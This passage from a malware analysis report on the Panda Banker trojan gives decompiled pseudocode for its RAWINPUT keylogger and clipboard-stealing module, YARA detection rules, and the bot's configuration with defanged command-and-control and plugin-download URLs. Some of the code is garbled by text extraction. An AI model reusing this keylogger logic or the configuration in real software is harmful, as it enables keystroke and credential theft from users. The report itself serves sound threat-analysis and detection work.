Panda leverages these functions to remove and reset various cached and stored credentials and force the victim to enter them again with the goal to intercept them at the point of victim reentry of them.

# **V. Panda x86 (32-bit) "keylogger32.dll" Module: RAWINPUT Method**

The malware also deploys a custom keylogger32.dll module to steal keyed data as well as to grab screenshots and intercept copied clipboard data leveraging "RAWINPUT" method.

The following exports as used as part of the module:

| <b>Name</b>            | <b>Address Ordinal</b> |              |
|------------------------|------------------------|--------------|
| LoggerStart 1000209B 1 |                        |              |
| LoggerStop             | 1000216B 2             |              |
| DIEntryPoint 10001105  |                        | [main entry] |

The main function "LoggerStart" launched keylogger process via a separate thread. The thread sets up execution via CreateWindowExW with lpfnWndProc as a pointer to its function that processes window messages. The very similar keylogger method is described [here.](https://www.codeproject.com/Articles/297312/Minimal-Key-Logger-using-RAWINPUT) By and large, the keylogger creates the the invisible message only window with the pseudorandom lpszClassName value generated as follows leveraging \_\_rdtsc call (the processor time stamp, which represents the number of clock cycles since the last reset):

```
/////////////////////////////////////////
// Panda Keylogger Generate ClassName //
/////////////////////////////////////////
  v1 = dword_1000522C;
  v2 = 0;do
  {
    if ( !v1 )
    {
      v3 = \underline{\hspace{2cm}}rdtsc();
      v1 = v3;}
    v1 = 214013 * v1 + 2531011;lpcClassName[ v2++ ] = ((v1 >> 16) & 32767ui64) % 25 + 97;}
```
Ultimately, the keylogger passes only the bear minimum values to create an invisible "Message Only Window" as follows:CreateWindowExW(0, v7.lpszClassName, 0, 0, 0, 0, 0, 0, HWND\_MESSAGE, 0, v7.hInstance, 0)

Panda uses RegisterRawInputDevices function to register and record calls. The first parameter points to the array of RAWINPUTDEVICE structs. the GetRawInputData first parameter is a handle to the RAWINPUT structure from the device, whose members are, due to usUsagePage=1 (generic desktop controls)and usUsage=6 (keyboard). The pressed keys of intereest are processed with MapVirtualKey and translated to characters and saved to a file later.```
////////////////////////////////////////
//////// Panda Keylogger KeyProcessor //
////////////////////////////////////////
  GetWindowTextW_0((int)&v13, v2);
    v13 = 0;v4 = GetWindowThreadProcessId(v2, 0);
    dwhk1 = GetKeyboardLayout(v4);v5 = GetCurrentThreadId();
    AttachThreadInput(v4, v5, 1);
    GetKeyboardState(&KeyState);
    v6 = GetCurrentThreadId();
    AttachThreadInput(v4, v6, 0);
    switch ( uCode )
    {
      case 8u:
        v10 = wsprintfW(&v14, L"[BACKSPACE]");
        break;
      case 9u:
        v10 = wsprintfW(&v14, L"[TAB]");
        break;
      case 0xDu:
        v10 = wsprintfW(&v14, L"[ENTER]");
        break;
      case 0x1Bu:
        v10 = wsprintfW(&v14, L"[ESC]");
        break;
      case 0x20u:
        v10 = wsprintfW(&v14, (LPCWSTR)" ");
        break;
      default:
        v7 = dwhkl;v8 = MapVirtualKeyExW(uCode, 0, dwhkl);
        v9 = v8;if ( ucode \ge 33 && (ucode \le 40 || ucode \ge 44 && (ucode \le 46 || ucode =111 || ucode == 144 ) )
         v9 = v8 | 0x100;
        memset(&Dst, 0, 64u);
        if ( ToUnicodeEx(uCode, v9, &KeyState, (LPWSTR)&Dst, 32, 0, v7) \leq 0 )
        {
          if ( GetKeyNameTextW((unsigned __int16)v9 \ll 16, (LPWSTR)&Dst, 32) \ll 0 )
            return;
          v10 = wsprintfW(&v14, L"[%s]", &Dst);
        }
        else
        {
          v10 = wsprintfW(&v14, L"%s", &Dst);
          byte_10005198 = 0;
        }
        break;
    }
    if ( v10 )
      Clipboard_wsprintf((int)&v13);
  }
}
```Additionally, the malware steals copied clipboard data via sequence of OpenClipboard, GetClipboardData, and SetClipboardViewer API calls receiving a WM\_DRAWCLIPBOARD. The stolen data is stored in the following format with the timestamp:

L"\r\n[Clipboard || %s]\r\n"

It is also notable the keylogger malware also has capabilities to JPEG screenshots via the usual GDI library DLL.

#### **VI. Yara Signature A. Panda Grabber Module**

```
import "pe"
rule crime_win32_panda_banker_grabber_dll {
  meta:
      description = "Detects Panda Banker grabber.dll module"
      author = "@VK_Intel"
      date = "2018-08-18"
      hash1 = "7f85d26b4eb5f704544e2d1af97100f6e3a71b866d4ae2375cc3bbbac2a3f9c9"
   strings:
      $s1 = "Grabber: OutlookReadPassword - unsupported password type" fullword wide
      $s2 = "Software\\Microsoft\\Windows NT\\CurrentVersion\\Windows Messaging
Subsystem\\Profiles\\Outlook" fullword wide
      $s3 = "Grabber: OperaGetCookies - ok" fullword wide
      $s4 = "Grabber: GrabTotalCommander - ok" fullword wide
      $s5 = "grabber.dll" fullword ascii
      $s6 = "Pstorec.dll" fullword wide
      $s7 = "SMTP Password" fullword wide
      $s8 = "Grabber: GrabPasswords - ok" fullword wide
     $s9 = "Grabber: FirefoxGetCookies - ok" fullword wide
      $s10 = "Grabber: IEGetCookies - ok" fullword wide
      $s11 = "Grabber: ChromeGetCookies - ok" fullword wide
     $s12 = "Grabber: EdgeGetCookies - ok" fullword wide
      $s13 = "webdav.tappin.com" fullword ascii
      $s14 = "passwords.txt" fullword wide
     $s15 = "fireFTPsites.dat" fullword wide
      $s16 = "certs\\%s\\%s_%02u_%02u_%04u.pfx" fullword wide
      $s17 = "Grabber: FirefoxGetCookies - called" fullword wide
      $s18 = "Grabber: GrabCuteFTP - ok" fullword wide
  condition:
      (i uint16(0) == 0x5a4d and
         filesize < 200KB and
         pe.imphash() == "8031528b770e1d9f25f2e64511835e27" and
pe.exports("DeleteCache") and pe.exports("DeleteCookies") and
pe.exports("DeleteFlash") and pe.exports("GrabCertificates") and
pe.exports("GrabCookies") and pe.exports("GrabFlash") and
         ( 8 of them )
      ) or ( all of them )
}
``````
import "pe"
rule crime_win32_panda_banker_keylogger_dll {
  meta:
      description = "Detects Panda Banker keylogger.dll module"
     author = "@VK_Intel"
     date = "2018-08-18"
      hash1 = "99d116c1e3defb75ebde30e5fcca9a78e16889cde3025823a106ed741fad711c"
  strings:
     $x1 = "keylogger32.dll" fullword ascii
     $s2 = "%s%4d-%02d-%02d_%02d-%02d-%02d-%04d.jpg" fullword ascii
     $s3 = "LoggerStart" fullword ascii
      $s4 = "LoggerStop" fullword ascii
     $s5 = ":, :6:R:\\\<br>"fullword ascii
  condition:
      (i uint16(0) == 0x5a4d and
         filesize < 40KB and
         pe.imphash() == "8c964d45bdb5d28ad0f6d7e92b0efea0" and
pe.exports("LoggerStart") and pe.exports("LoggerStop") and
         ( 1 of ($x*) or all of them )
      ) or ( all of them )
}
```

```
C. Panda Webinject Client
``````
import "pe"
rule crime_win32_panda_banker_webinject_dll_client {
  meta:
      description = "Detects webinject Panda DLL client"
      author = "@VK_Intel"
      date = "2018-08-18"hash1 = "6a7ec42e06446d8133e4e6838042a38f6198b54b3664fe6bb4df25537493c2f8"
   strings:
      $s1 = "opera_browser.dll" fullword wide
      $s2 = "microsoftedgecp.exe" fullword wide
      $s3 = "microsoftedge.exe" fullword wide
      $s4 = "webinjects" fullword ascii
      $s5 = "grabbed\\%S_%02u_%02u_%02u.txt" fullword wide
     $s6 = "HTTP authentication: username=\"%s\", password=\"%s\"" fullword wide
     $s7 = "url_plugin_keylogger" fullword ascii
     $s8 = "url_plugin_webinject64" fullword ascii
      $s9 = "url_plugin_webinject32" fullword ascii
      $s10 = "testinject" fullword ascii
      $s11 = "url_webinjects" fullword ascii
     $s12 = "webinject%ddata" fullword ascii
     $s13 = "screen_process" fullword ascii
     $s14 = "notify_process" fullword ascii
     $s15 = "keylog_process" fullword ascii
      $s16 = "list_blockedinjects" fullword ascii
     $s17 = "screenshots\\%s\\%04x_%08x.jpg" fullword wide$s18 = "HTTP authentication (encoded): %S" fullword wide
      $s19 = "inject_vnc" fullword ascii
      $s20 = "X-Content-Security-Policy" fullword ascii
  condition:
      (i uint16(0) == 0x5a4d and
         filesize < 200KB and
         pe.imphash() == "c06f3ba3522256a0075a0d89fb44cd42" and
         ( 8 of them )
      ) or ( all of them )
}
```

```
VII. Appendix
A. Dynamic Configuration
``````
{
"botnet": "2.6.9",
"check_config": 327685,
"send_report": 327685,
"check_update": 327685,
"url_config": "hXXps://uiaoduiiej.chimkent[.]su/5fewucaopezanxenuzebu.dat",
"url_webinjects": "hXXps://uiaoduiiej.chimkent[.]su/webinjects.dat",
"url_update": "hXXps://uiaoduiiej.chimkent[.]su/5fewucaopezanxenuzebu.exe",
"url_plugin_webinject32": "hXXps://uiaoduiiej.chimkent[.]su/webinject32.bin",
"url_plugin_webinject64": "hXXps://uiaoduiiej.chimkent[.]su/webinject64.bin",
"remove_csp": 1,
"inject_vnc": 1,
"url_plugin_vnc32": "hXXps://uiaoduiiej.chimkent[.]su/vnc32.bin",
"url_plugin_vnc64": "hXXps://uiaoduiiej.chimkent[.]su/vnc64.bin",
"url_plugin_vnc_backserver": "nityYUQPeUwsKYfNAKh7c9O8lCQ=",
"url_plugin_backsocks": "hXXps://uiaoduiiej.chimkent[.]su/backsocks.bin",
"url_plugin_backsocks_backserver": "nityYUQPeUwsKYfNAKh7c9O8lCQ=",
"url_plugin_grabber": "hXXps://uiaoduiiej.chimkent[.]su/grabber.bin",
"grabber_pause": 1,
"grab_softlist": 1,
"grab_pass": 1,
"grab_form": 1,
"grab_cert": 1,
"grab_cookie": 1,
"grab_del_cookie": 0,
"grab_del_cache": 0,
"url_plugin_keylogger": "hXXps://uiaoduiiej.chimkent[.]su/keylogger.bin",
"keylog_process":
"ZmlyZWZveC5leGUAY2hyb21lLmV4ZQBpZXhwbG9yZS5leGUAb3BlcmEuZXhlAAA=",
"screen_process": "cHV0dHkuZXhlAAA=",
"reserved":
"JxZpa8bZHbYkIIvhyEd1cVZ/nS6URxD5wnvrDNiAjyi3xnWW8S8q9f/0ap+7kLHnW4XhNudnwRRizwE="
}
```
## **B. Panda Command-and-Control:**

```
urimchi3dt4[.]website
```
#### **C. Hooked APIs**